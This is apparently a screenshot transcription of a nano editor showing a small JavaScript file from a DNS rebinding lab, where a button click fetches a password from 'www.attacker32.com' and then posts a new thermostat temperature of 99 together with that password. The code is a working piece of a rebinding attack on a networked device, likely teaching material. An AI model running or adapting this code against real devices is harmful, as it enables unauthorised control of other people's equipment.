 GNU nano 4.8 app/rebind_server/templates/js/change.js Modified
let url_prefix = 'http://www.attacker32.com'
function updateTemperature() {
$.get(url_prefix + '/password', function(data) {
$.post(url_prefix + '/temperature?value=99'
+ '&password='+ data.password,
function(data) {
console.debug('Got a response from the server!');
});
});
}
button = document.getElementById("change");
button.addEventListener("click", updateTemperature);